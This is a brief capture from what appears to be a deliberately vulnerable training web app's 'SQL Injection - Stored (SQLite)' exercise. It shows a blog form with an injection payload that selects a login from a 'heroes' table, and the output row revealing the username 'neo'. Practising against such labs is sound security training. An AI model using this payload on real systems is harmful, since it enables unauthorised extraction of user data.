 / SQL Injection - Stored (SQLite) /
Add an entry to our blog:
a', (select login from heroes limit 0,1))--
Add Entry Delete Entries The entry was added to our blog!
# Owner Date Entry
1 neo 2022-03-16 a